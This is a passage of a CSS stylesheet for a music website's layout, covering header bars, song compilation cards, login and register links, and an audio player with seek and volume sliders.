    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: 41px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 30
}

.header-fixed-block__sorter {
    display: block;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 191px;
    height: 41px;
    padding: 6px 20px 12px;
    background-color: #02496c
}

.header-fixed-block__sorter span {
    display: inline-block;
    width: auto;
    padding: 0 20px 0 0;
    height: 16px;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    color: #fff;
    background-color: transparent;
    background-image: url(../images/icons/header-arrow.png);
    background-size: 11px 9px;
    background-position: 100% 50%
}

.header-fixed-block__songs span,
.player__track-name {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.header-fixed-block__user {
    display: block;
    width: 53px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 41px;
    background-color: #023657;
    background-image: url(../images/icons/header-user.png);
    background-size: 15px 16px;
    background-position: 50% 50%
}

.header-fixed-block__songs {
    display: block;
    width: 76px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 41px;
    padding: 6px;
    background-color: #012747;
    text-align: center
}

.header-fixed-block__songs span {
    display: inline-block;
    width: auto;
    padding: 2px 0 0 25px;
    height: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #04aeda;
    background-color: transparent;
    background-image: url(../images/icons/header-star.png);
    background-size: 17px 17px;
    background-position: 0 50%
}

.header-fixed-menu {
    display: block;
    height: calc(100vh - 50px);
    width: 100vw;
    position: fixed;
    top: 50px;
    right: -100vw;
    z-index: 888;
    transition: all .2s ease;
    background-color: #04aeda
}

.header-fixed-menu:before {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 8px;
    border-color: transparent transparent #04aeda;
    position: absolute;
    top: -8px;
    left: 148px
}

.header-fixed-menu__container {
    display: block;
    width: calc(100% - 40px);
    height: calc(100% - 20px);
    position: absolute;
    top: 10px;
    left: 20px;
    margin: 0;
    padding: 0;
    overflow-y: auto
}

.header-fixed-menu_visible {
    right: 0;
    transition: all .2s ease;
    box-shadow: -200px 0 113px 27px rgba(33, 61, 130, .15)
}

@media screen and (min-width:768px) {
    .animals-bg {
        background-color: #fff;
        /* background-image: url(../images/page/animals-bg.png); */
        background-image: url(../images/page/animals-bg.webp);
        background-size: auto;
        background-repeat: repeat;
        background-position: 0 0
    }
}

.login-register-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 240px;
    height: 41px;
    background-color: rgba(255, 94, 34, .2);
    border-radius: 6px;
    margin: 6px 0 20px;
    padding: 0 20px
}

.login-register-block__login,
.login-register-block__logout {
    -ms-flex-positive: 1;
    padding: 0 10px;
    display: block;
    width: auto;
    margin: 0;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    text-align: center;
    text-transform: uppercase
}

.login-register-block__logout {
    height: 20px;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    line-height: 20px;
    color: #ff5715;
    text-decoration: underline
}

.login-register-block__logout:active,
.login-register-block__logout:focus,
.login-register-block__logout:hover {
    text-decoration: none;
    color: #06afda
}

.login-register-block__login {
    height: 12px;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    line-height: 12px;
    color: #ff5715;
    border-right: 1px solid #c9c9c9;
    text-decoration: underline
}

.login-register-block__login:active,
.login-register-block__login:focus,
.login-register-block__login:hover {
    text-decoration: none;
    color: #06afda
}

.login-register-block__register {
    display: block;
    width: auto;
    height: 20px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0;
    padding: 0 25px 0 10px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #ff5715;
    text-align: center;
    text-transform: uppercase;
    text-decoration: underline;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-position: 100% 50%
}

.login-register-block__register img {
    width: auto;
    height: 15px;
    display: inline-block;
    position: absolute;
    margin-left: 15px;
}

.login-register-block__register .notify-register {
    display: none;
    position: absolute;
    width: 200px;
    height: 115px;
    content: attr(data-title);
    background: #fff;
    padding: 10px;
    border: 1px solid #ff5715;
    border-radius: 10px;
    text-transform: initial;
    text-align: justify;
    z-index: 1;
    color: #ff5715;
    margin-left: -85px;
    margin-top: -145px
}

.login-register-block__register img:hover+.notify-register {
    display: block
}

.compilations,
.player {
    -ms-flex-direction: row
}

.login-register-block__register:active,
.login-register-block__register:focus,
.login-register-block__register:hover {
    text-decoration: none;
    color: #06afda
}

.compilations {
    margin-top: 40px
}

.compilations__item {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    letter-spacing: -.3px;
    text-align: left
}

.musical-instruments {
    display: block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    letter-spacing: -.3px;
    text-align: left
}

.author_item {
    display: flex;
    margin-bottom: 10px;
    width: 32.25%;
    flex-grow: 1;
    flex-shrink: 1;
    height: 170px;
    margin: 0 10px 10px 0;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 22px;
    line-height: 28px;
    color: #7f9ca4;
    transition: .1s all ease
}

.author_item a {
    color: #7f9ca4
}

.author_item .authors_item_body {
    display: inline-block;
    vertical-align: top;
    margin: 10px 10px 0 0
}

.author-attributes {
    display: flex;
    font-size: 16px;
    text-overflow: ellipsis;
    max-height: 50px;
    overflow: hidden;
    position: relative
}

.author-label {
    width: 150px
}

.author_item .author_item_photo {
    display: inline-block;
    width: 170px;
    height: 120px;
    overflow: hidden;
    margin: 10px;
    min-width: 170px;
    border-radius: 5px
}

.author_item img {
    display: inline-block;
    width: auto;
    height: 120px
}

.hidden-block {
    display: none
}

@media screen and (max-width:767px) {
    .compilations {
        padding: 0 10px
    }
    .author-label {
        width: 120px
    }
    .author_item {
        display: flex;
        width: 100%
    }
    .author_item a {
        color: #7f9ca4;
        font-size: 12pt;
        font-weight: 700
    }
}

.accordion-block {
    width: 50%
}

.accordion-block:first-child {
    padding-right: 28px
}

.accordion-block:last-child {
    padding-left: 28px
}

.compilations__item {
    width: 100%;
    align-items: center;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: 140px;
    margin-bottom: 20px;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 22px;
    line-height: 28px;
    color: #747783;
    opacity: .75;
    transition: .1s all ease
}

.compilations__item:hover {
    opacity: 1
}

.compilations__item-image {
    width: 140px;
    height: 140px;
    flex: 0 0 140px;
    border-radius: 10px
}

.compilations__item-content {
    width: 100%;
    padding: 5px 5px 5px 30px
}

.compilations__item-name,
.compilations__item-cost {
    display: block
}

.compilations__item-name {
    margin-bottom: 10px;
    color: #1d2541;
    font-family: 'Museo Sans Cyrl 500'
}

.compilations__item-cost {
    font-size: 14px;
    margin-bottom: 5px;
    line-height: 12px;
    font-family: 'Museo Sans Cyrl 300'
}

.compilations__item:nth-child(3n) {
    margin-right: 0
}

.compilations__item .compilations__item-name-btn {
    padding-left: 17px
}
@media screen and (min-width:768px) {
	.compilations__item:active,
	.compilations__item:focus,
	.compilations__item:hover {
		-ms-transform: translate(0, -4px);
		transform: translate(0, -4px);
		transition: .2s all ease;
		box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .1)
	}}

@media screen and (min-width:768px) and (max-width:1024px) {
    .compilations__item {
        font-size: 18px;
        line-height: 24px;
        padding: 30px 100px 30px 0
    }
}

@media screen and (max-width:767px) {
    .compilations__item-content {
        padding-left: 0
    }
    .compilations__item-name {
        margin-bottom: 0
    }
    .compilations {
        margin-top: 0
    }
    .compilations__item {
        width: 100%;
        min-width: auto;
        max-width: none;
        height: auto;
        margin: 0;
        padding: 0px 0 0px 20px;
        border: none;
        border-radius: 0;
        box-shadow: none;
        font-size: 16px;
        line-height: 20px;
        color: #4a6b73
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_1 {
        background-image: url(../images/page/compilations/image-1.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_1 {
        background-image: url(../images/page/compilations/image-1.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 70% auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_2 {
        background-image: url(../images/page/compilations/image-2.jpg);
        background-repeat: no-repeat;
        background-position: 113% 100%;
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_2 {
        background-image: url(../images/page/compilations/image-2.jpg);
        background-repeat: no-repeat;
        background-position: 60px 100%;
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_3 {
        background-image: url(../images/page/compilations/image-3.jpg);
        background-repeat: no-repeat;
        background-position: 155% 80%;
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_3 {
        background-image: url(../images/page/compilations/image-3.jpg);
        background-repeat: no-repeat;
        background-position: 90px 80%;
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_4 {
        background-image: url(../images/page/compilations/image-4.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_4 {
        background-image: url(../images/page/compilations/image-4.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_5 {
        background-image: url(../images/page/compilations/image-5.jpg);
        background-repeat: no-repeat;
        background-position: 110% calc(100% + 15px);
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_5 {
        background-image: url(../images/page/compilations/image-5.jpg);
        background-repeat: no-repeat;
        background-position: 100px calc(100% + 15px);
        background-size: auto
    }
    .compilations__item_6 {
        background-image: url(../images/page/compilations/image-6.jpg);
        background-repeat: no-repeat;
        background-position: calc(100% + 120px) calc(100% + 25px);
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_6 {
        background-image: url(../images/page/compilations/image-6.jpg);
        background-repeat: no-repeat;
        background-position: calc(100% + 120px) calc(100% + 25px);
        background-size: auto
    }
    .compilations__item_7 {
        background-image: url(../images/page/compilations/girls.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 142px 153px
    }
    .compilations__item_cat {
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto 90%
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_7 {
        background-image: url(../images/page/compilations/girls.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 142px 153px
    }
    .compilations__item_8 {
        background-image: url(../images/page/compilations/boys.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 106px 164px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_8 {
        background-image: url(../images/page/compilations/boys.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 106px 164px
    }
    .compilations__item_9 {
        background-image: url(../images/page/compilations/modern.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 167px 162px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_9 {
        background-image: url(../images/page/compilations/modern.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 167px 162px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_10 {
        background-image: url(../images/page/compilations/cartoons.jpg);
        background-repeat: no-repeat;
        background-position: 93% 100%;
        background-size: 104px 157px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_10 {
        background-image: url(../images/page/compilations/cartoons.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 104px 157px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_11 {
        background-image: url(../images/page/compilations/bayushki.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 154px 153px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_11 {
        background-image: url(../images/page/compilations/bayushki.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: 154px 153px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_12 {
        background-image: url(../images/page/compilations/movies.jpg);
        background-repeat: no-repeat;
        background-position: 110% 100%;
        background-size: 153px 146px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_12 {
        background-image: url(../images/page/compilations/movies.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: 153px 146px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_13 {
        background-image: url(../images/page/compilations/rufolk.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 206px 135px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_13 {
        background-image: url(../images/page/compilations/rufolk.jpg);
        background-repeat: no-repeat;
        background-position: 75px 100%;
        background-size: 206px 135px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_14 {
        background-image: url(../images/page/compilations/classic.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 199px 164px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_14 {
        background-image: url(../images/page/compilations/classic.jpg);
        background-repeat: no-repeat;
        background-position: 100px 100%;
        background-size: 199px 164px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_15 {
        background-image: url(../images/page/compilations/animals.jpg);
        background-repeat: no-repeat;
        background-position: 96% 100%;
        background-size: 129px 162px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_15 {
        background-image: url(../images/page/compilations/animals.jpg);
        background-repeat: no-repeat;
        background-position: 120px 100%;
        background-size: 129px 162px
    }
}

.musical-instruments_cello,
.musical-instruments_guitar,
.musical-instruments_piano,
.musical-instruments_violin {
    background-repeat: no-repeat;
    background-size: 60px 60px;
    background-position: 0 0
}

.musical-instruments {
    width: 100%;
    height: 60px;
    margin: 0 0 24px;
    padding: 6px 0 6px 77px;
    font-size: 20px;
    line-height: 24px;
    color: #7f9ca4;
    transition: .1s all ease
}

.banner-container-full-width,
.banner-container-full-width img,
.banner-container-nested,
.banner-container-nested img {
    height: auto;
    display: block;
    width: 100%
}

.musical-instruments:active,
.musical-instruments:focus,
.musical-instruments:hover {
    text-decoration: underline;
    color: #ff5715
}

.musical-instruments_violin {
    background-image: url(../images/page/compilations/violin.png)
}

.musical-instruments_guitar {
    background-image: url(../images/page/compilations/guitar.png)
}

.musical-instruments_piano {
    background-image: url(../images/page/compilations/piano.png)
}

.musical-instruments_cello {
    background-image: url(../images/page/compilations/cello.png)
}

.player__play-pause-btn,
.player__play-pause-btn_pause {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 13px
}

.banner-container-full-width {
    margin-top: 15px;
    margin-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px
}

.banner-container-nested {
    max-width: 727px;
    margin-bottom: 0;
    padding: 0
}

.banner-container-nested.visible-on-mobile {
    margin-bottom: 20px
}

.fixed-player {
    display: none;
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    right: 0;
    height: 60px;
    width: 100%;
    margin: 0 auto;
    padding: 0 4px;
    background-color: #002445
}

.fixed-player .player {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.fixed-player .player__track-name {
    max-width: 100%
}

.player-container {
    display: block;
    max-width: 727px;
    height: auto
}

.player-container-prefix-container {
    margin: 40px 0;
    align-items: center
}

.player-container-prefix {
    flex: 1 0 auto;
    color: #48494d;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 700'
}

.fixed-player .player-container {
    width: 100%;
    max-width: 1008px;
    height: 60px;
    margin: 0 auto
}

.player {
    width: 100%;
    min-height: 60px;
    margin: 0 0 4px;
    border-radius: 6px;
    background-color: #f9f9f9
}

.player-container:nth-child(2n) .player {
    background-color: #f3f3f3
}

.player-container-top {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    min-height: 60px
}

.player-container-bottom {
    display: none;
    padding: 0 15px
}

.player-container_active .player {
    background-color: #cdeff8
}

.fixed-player .player,
.player__play-pause-btn {
    background-color: transparent
}

.player__play-pause-btn {
    display: block;
    width: 47px;
    height: 52px;
    margin-right: 9px;
    border-right: 1px solid rgba(255, 255, 255, .5);
    background-image: url(../images/player/play.png);
    cursor: pointer;
    box-shadow: 1px 0 0 0 #e4dfdc
}

.player__loop {
    display: block;
    width: 18px;
    height: 18px;
    background-image: url(../images/player/loop.png);
    cursor: pointer;
    background-repeat: no-repeat;
    background-size: 18px;
    opacity: .5
}

.player-mobile-menu-page .player__loop {
    width: 100%;
    height: 40px;
    background-color: #fff;
    padding: 10px 0 10px 30px;
    border-top: 1px dashed #d5d5d5;
    line-height: 20px;
    color: #1d2541;
    text-align: left;
    font-size: 14px;
    background-size: 18px;
    background-position: center left;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.audio_loop .player__loop,
.player__loop:hover {
    opacity: 1
}

@media screen and (max-width:767px) {
    .player {
        margin: 0 0 2px
    }
    .player__play-pause-btn_active {
        filter: brightness(.3)
    }
    .fixed-player .player {
        padding-right: 0
    }
    .player__play-pause-btn {
        width: 45px;
        flex: 0 0 45px;
        margin-right: 0;
        box-shadow: none;
        border-right: none
    }
    .player-container .player__loop {
        display: none
    }
}

.player-container_main .player__play-pause-btn {
    border-right: 1px solid #fff;
    box-shadow: none;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.fixed-player .player__play-pause-btn {
    min-width: 30px;
    width: 30px;
    height: 30px;
    border-right: none;
    box-shadow: none;
    margin-right: 0
}

.player__play-pause-btn_pause {
    background-color: transparent;
    background-image: url(../images/player/pause.png)
}

.loading-track .player__play-pause-btn {
    background-image: url(../images/player/loading.gif);
    background-size: 13px 13px
}

.player__next-btn,
.player__prev-btn {
    display: block;
    width: 30px;
    height: 30px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 11px;
    cursor: pointer
}

.player__prev-btn {
    background-image: url(../images/player/prev-track.png);
    opacity: .5;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.player__prev-btn:active,
.player__prev-btn:focus,
.player__prev-btn:hover {
    opacity: 1
}

.player__next-btn {
    background-image: url(../images/player/next-track.png);
    opacity: .5;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.player__next-btn:active,
.player__next-btn:focus,
.player__next-btn:hover {
    opacity: 1
}

.player__track-name-and-seek-bar {
    width: auto;
    max-width: 45%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding: 0 6px
}

.player__lyrics,
.player__video {
    width: 29px;
    height: 52px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    position: relative
}

.player-advertising {
    display: none
}

@media screen and (max-width:767px) {
    .player-container_main .player__play-pause-btn {}
    .player-advertising {
        display: block;
        line-height: 0;
        margin-bottom: 40px;
        text-align: center;
        height: auto;
        width: 100%
    }
    .player__track-name-and-seek-bar {
        padding: 0
    }
    .fixed-player .player__track-name-and-seek-bar {
        max-width: 60%
    }
}

.player__video {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px;
    filter: grayscale(1);
    pointer-events: none
}

.player__video_available {
    filter: none;
    pointer-events: auto;
    cursor: pointer
}

.player__lyrics {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px;
    filter: grayscale(1);
    pointer-events: none
}

.player__lyrics_available {
    filter: none;
    pointer-events: auto;
    cursor: pointer
}

.player__track-name {
    display: block;
    height: 20px;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding: 5px 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 15px;
    line-height: 15px;
    font-weight: 300;
    text-align: left;
    position: relative;
    color: #1d2541
}

.player__track-name span {
    width: 100%
}

.player__track-name_active {
    width: 100%;
    color: #1d2541;
    display: block;
    font-size: 14px;
    font-weight: 300;
    line-height: 18px;
    position: relative;
    padding-right: 25px;
    padding-bottom: 15px
}

a.player__track-name_active:before {
    top: 50%;
    right: 0;
    width: 18px;
    content: '';
    height: 18px;
    position: absolute;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(/design/default_1/images/icons/player-link.png)
}

.player-container.player-container_main .player__track-name,
.player-container.player-container_main .player__likes,
.player-container.player-container_main .player__download,
.player-container.player-container_main .player__favorite {
    display: none
}

.player__length,
.player__likes span {
    padding-top: 5px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.fixed-player .player__track-name {
    color: #b3efff
}

.player__length {
    display: block;
    width: 50px;
    height: 21px;
    line-height: 16px;
    text-align: center;
    color: #797c89
}

.player-container_main .player__length {
    height: auto;
    width: 40px;
    padding-left: 0;
    text-align: left
}

.player-container_main .player__length .track-controls__time {
    padding-left: 0;
    text-align: left
}

.player__mobile-menu {
    display: block;
    width: 30px;
    height: 30px;
    margin: 5px 0 0 5px;
    background-color: transparent;
    background-image: url(../images/player/mobile-icon.png);
    background-repeat: no-repeat;
    background-size: 13px 3px;
    background-position: 50% 50%
}

.player__likes span,
.ws-likes-comments__likes .player__likes,
.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {
    background-color: transparent;
    background-position: 0 50%;
    background-size: 15px 16px;
    background-repeat: no-repeat
}

.player__likes {
    display: block;
    width: auto;
    min-width: 63px;
    height: 21px;
    text-align: center;
    line-height: 21px;
    cursor: pointer
}

.player__likes span {
    display: inline-block;
    width: auto;
    height: 21px;
    padding-left: 20px;
    background-image: url(../images/player/likes.png);
    line-height: 16px;
    text-align: left;
    color: #04aeda;
    vertical-align: text-top
}

.player__likes.player__likes_green span {
    background-image: url(../images/player/likes-green.png);
    color: #70a013
}

.ws-likes-comments__likes .player__likes {
    text-align: left;
    min-width: auto;
    width: auto;
    margin-bottom: 10px;
    padding-left: 20px;
    background-image: url(../images/player/likes.png)
}

.ws-likes-comments__likes .player__likes span {
    background-image: none;
    padding-left: 0;
    padding-top: 0;
    color: #04aeda
}

.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {
    background-image: url(../images/icons/liked.png)
}

.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes span {
    padding-right: 20px;
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: 14px 15px;
    color: #1d2541
}

.player__download,
.player__favorite {
    display: block;
    height: 52px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    cursor: pointer
}

.player__favorite {
    width: 38px;
    background-image: url(../images/player/add-to-favorites.png);
    background-size: 17px 17px
}

.player__download {
    width: 60px;
    margin-left: 6px;
    border-left: 1px solid rgba(255, 255, 255, .5);
    background-image: url(../images/player/download.png);
    background-size: 17px 18px;
    box-shadow: inset 1px 0 0 0 #e4dfdc
}

.fixed-player .player__download {
    box-shadow: none;
    border-left: 2px solid rgba(255, 255, 255, .11)
}

.track-controls {
    display: none;
    transition: all .25s ease
}

.player-container_active .track-controls {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: 30px;
    background-color: #cdeff8;
    margin: 0 0 4px;
    padding: 0 10px;
    border-radius: 6px;
    transition: all .25s ease
}

.player-container_main.player-container_active .track-controls {
    margin: 0
}

.track-controls__time {
    display: block;
    width: 75px;
    margin: 0;
    padding: 0 8px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 12px;
    line-height: 20px;
    text-align: left;
    color: #04afdb
}

@media screen and (max-width:767px) {
    .player__track-name-init {
        height: auto;
        padding-top: 0;
        white-space: normal;
        text-overflow: inherit
    }
    .player__track-name {
        font-size: 12px;
        overflow-y: hidden;
        max-height: 30px
    }
    .player__track-name_min_hidden {
        height: 30px;
        overflow: hidden
    }
    .track-controls .track-controls__time {
        width: auto
    }
}

input.track-controls__seek-bar[type=range] {
    -webkit-appearance: none;
    width: 100%;
    max-width: 500px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 6px 0 0;
    border-radius: 50px;
    overflow: hidden;
    outline: 0
}

@media screen and (max-width:767px) {
    .fixed-player input.track-controls__seek-bar[type=range] {
        max-width: calc(100% - 42px);
    }
}

input.track-controls__seek-bar[type=range]:focus {
    outline: 0
}

input.track-controls__seek-bar[type=range]:focus::-webkit-slider-runnable-track {
    background: #fff
}

input.track-controls__seek-bar[type=range]:focus::-ms-fill-lower {
    background: #fff
}

input.track-controls__seek-bar[type=range]:focus::-ms-fill-upper {
    background: #fff
}

input.track-controls__seek-bar[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__seek-bar[type=range]::-webkit-slider-thumb {
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: 0;
    box-shadow: -1000px 0 0 995px #04afdb
}

input.track-controls__seek-bar[type=range]::-moz-range-progress {
    background-color: #04afdb
}

input.track-controls__seek-bar[type=range]::-moz-range-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__seek-bar[type=range]::-moz-range-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer
}

input.track-controls__seek-bar[type=range]::-ms-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

input.track-controls__seek-bar[type=range]::-ms-fill-lower {
    background: #04afdb;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__seek-bar[type=range]::-ms-fill-upper {
    background: #fff;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__seek-bar[type=range]::-ms-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    height: 10px
}

.track-controls__volume {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 124px;
    height: 14px;
    padding: 0 0 0 24px;
    background-color: transparent;
    background-image: url(../images/player/volume.png);
    background-size: 18px 14px;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.player-container_main .track-controls__volume {
    padding-right: 10px;
    margin-left: 10px;
    width: auto
}

input.track-controls__volume-control[type=range] {
    -webkit-appearance: none;
    width: 100%;
    max-width: 100px;
    margin: 0;
    padding: 0;
    border-radius: 50px;
    overflow: hidden
}

input.track-controls__volume-control[type=range]:focus {
    outline: 0
}

input.track-controls__volume-control[type=range]:focus::-webkit-slider-runnable-track {
    background: #fff
}

input.track-controls__volume-control[type=range]:focus::-ms-fill-lower {
    background: #fff
}

input.track-controls__volume-control[type=range]:focus::-ms-fill-upper {
    background: #fff
}

input.track-controls__volume-control[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
